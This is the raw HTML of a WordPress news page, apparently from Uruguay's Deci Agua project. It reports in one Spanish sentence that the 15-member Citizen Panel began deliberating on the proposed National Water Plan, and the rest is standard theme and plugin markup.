

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deciagua.uy/el-panel-ciudadano-comenzo-a-deliberar-sobre-la-propuesta-de-plan-nacional-de-aguas/
body_size: 12100
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<!-- Metas
	================================================== -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.deciagua.uy/xmlrpc.php">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://www.deciagua.uy/wp-content/themes/envor/assets/js/html5shiv.js"></script>
	  <script src="https://www.deciagua.uy/wp-content/themes/envor/assets/js/respond.min.js"></script>
	<![endif]-->

			<!-- Favicons -->
		<link rel="icon" href="https://www.deciagua.uy/wp-content/uploads/2016/09/favicon.png" type="image/x-icon">	
	
<title>El Panel Ciudadano comenzó a deliberar&#8230; &#8211; Deci Agua</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deci Agua &raquo; Feed" href="https://www.deciagua.uy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deci Agua &raquo; Feed de los comentarios" href="https://www.deciagua.uy/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deci Agua &raquo; Comentario El Panel Ciudadano comenzó a deliberar&#8230; del feed" href="https://www.deciagua.uy/el-panel-ciudadano-comenzo-a-deliberar-sobre-la-propuesta-de-plan-nacional-de-aguas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deciagua.uy\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deciagua.uy/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.deciagua.uy/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.deciagua.uy/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://www.deciagua.uy/wp-content/plugins/simple-social-share/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-Nothing-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-Yanone-css' href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C700%2C300%2C200s&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-Pacifico-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/bootstrap.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/animate.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/jquery.mCustomScrollbar.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/font-awesome/css/font-awesome.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/colorbox-skins/4/colorbox.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='settings-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/settings.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='header1-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/header/h1.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/flexslider.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rivathemes-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/rivathemes.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='component-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/component.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.deciagua.uy/wp-content/themes/envor-child/style.css?ver=2014-10-30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/layerslider/css/layerslider.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='color-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/color1.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.deciagua.uy/wp-content/themes/envor/css/responsive.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='color-css' href='https://www.deciagua.uy/wp-content/themes/envor/framework/color.php?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.deciagua.uy/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
</style>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/tweecool.js?ver=6.8.3" id="twitter-feed-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAvpnlHRidMIU374bKM5-sx8ruc01OvDjI&amp;ver=6.8.3" id="ggmap-js-js"></script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/themes/envor/js/jquery.rivathemes.js?ver=6.8.3" id="rivathemes-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.deciagua.uy\/wp-admin\/admin-ajax.php","security":"a8f69ba6cd","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.deciagua.uy\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.deciagua.uy\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deciagua.uy/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.deciagua.uy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deciagua.uy/wp-json/wp/v2/posts/407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deciagua.uy/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.deciagua.uy/el-panel-ciudadano-comenzo-a-deliberar-sobre-la-propuesta-de-plan-nacional-de-aguas/" />
<link rel='shortlink' href='https://www.deciagua.uy/?p=407' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deciagua.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deciagua.uy%2Fel-panel-ciudadano-comenzo-a-deliberar-sobre-la-propuesta-de-plan-nacional-de-aguas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deciagua.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deciagua.uy%2Fel-panel-ciudadano-comenzo-a-deliberar-sobre-la-propuesta-de-plan-nacional-de-aguas%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><style type="text/css">#header{
margin: 0 auto;
}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.deciagua.uy/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.deciagua.uy/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{line-height:20px;color:#4f5963;font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>window.twttr = (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0],
    t = window.twttr || {};
  if (d.getElementById(id)) return t;
  js = d.createElement(s);
  js.id = id;
  js.src = "https://platform.twitter.com/widgets.js";
  fjs.parentNode.insertBefore(js, fjs);
 
  t._e = [];
  t.ready = function(f) {
    t._e.push(f);
  };
 
  return t;
}(document, "script", "twitter-wjs"));</script>
	

</head>
<body class="wp-singular post-template-default single single-post postid-407 single-format-standard custom-background wp-theme-envor wp-child-theme-envor-child wpb-js-composer js-comp-ver-4.12 vc_responsive">


<div class="envor-boxed-bg"><div class="envor-boxed"><div class="envor-boxed-wrapper">    <div id="to-the-top"><i class="fa fa-chevron-up"></i></div>
    
	<!-- This section is for Preload -->
	 
		<div id="envor-preload">
			<span>Cargando....</span>
			<i class="fa fa-cog fa-spin"></i>
			<p></p>
		</div>
		<!-- End of Preload -->
	
			
    <i class="fa fa-bars" id="envor-mobile-menu-btn"></i>
    <div class="envor-mobile-menu" id="envor-mobile-menu">
      <h3>menu</h3>
		<nav>
			<ul><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="https://www.deciagua.uy/#que_es">¿Qué es?</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.deciagua.uy/equipo/">Equipo</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.deciagua.uy/grupo-asesor/">Grupo Asesor</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://www.deciagua.uy/#documentos">Documentos</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://www.deciagua.uy/category/cultura_educacion/">Cultura y Educación</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-465"><a href="https://www.deciagua.uy/category/panel-ciudadano/">Panel Ciudadano</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://www.deciagua.uy/category/videos/">Videos</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.deciagua.uy/category/preguntas-y-respuestas/">Preguntas y respuestas</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.deciagua.uy/noticias/">Noticias</a></li>
</ul>		
        </nav>
    </div>
	
		
    <header class="envor-header envor-header-1">    
      <div class="envor-top-bar">
        <div class="container">
          
        </div>
      </div>
      <div class="envor-header-bg" id="envor-header-menu">
        <div class="container">
          <div class="row">
            <div class="col-lg-12">
              <div class="envor-relative">
                <a href="https://www.deciagua.uy" title="Deci Agua">
					<div class="envor-logo big_logo">					
					  <img src="https://www.deciagua.uy/wp-content/uploads/2016/09/imagen_03.gif" alt="Deci Agua">	
					  					               
					</div>
                </a> 
				<nav>
					<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95"><a href="https://www.deciagua.uy/#que_es">¿Qué es?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.deciagua.uy/equipo/">Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.deciagua.uy/grupo-asesor/">Grupo Asesor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://www.deciagua.uy/#documentos">Documentos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://www.deciagua.uy/category/cultura_educacion/">Cultura y Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-465"><a href="https://www.deciagua.uy/category/panel-ciudadano/">Panel Ciudadano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://www.deciagua.uy/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.deciagua.uy/category/preguntas-y-respuestas/">Preguntas y respuestas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.deciagua.uy/noticias/">Noticias</a></li>
</ul>		
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
  	  
<div class="envor-content">


           

      <!--
      Main Content start
      //-->
      <section class="envor-section">
        <div class="container">
          <div class="row">
            <div class="col-lg-12 col-md-12">
                    
                    <!-- Post start -->
                    <article class="envor-post">
                                              
                      
                      <div style="display:block;padding-bottom:20px;">
<div style="float:left;padding-right:4px;"><a class="twitter-share-button"  href="https://www.deciagua.uy/el-panel-ciudadano-comenzo-a-deliberar-sobre-la-propuesta-de-plan-nacional-de-aguas/">Tweet</a></div>
 <div class="fb-like" data-href="https://www.deciagua.uy/el-panel-ciudadano-comenzo-a-deliberar-sobre-la-propuesta-de-plan-nacional-de-aguas/" data-layout="standard" data-action="like" data-size="small" data-show-faces="true" data-share="true">
</div></div>


                      <header>

    
                        <h2>
                          <span>El Panel Ciudadano comenzó a deliberar&#8230;</span>
                        </h2> 
                        </p>
                      </header>
                  <style>
@media(min-width:992px){
.envor-post p {width:80%;}}
</style>

					  <p>Las 15 personas que conforman el Panel Ciudadano que analizará la propuesta de Plan Nacional de Aguas se reunieron por primera vez el fin de semana del 29 y 30 de octubre. <span id="more-407"></span></p>
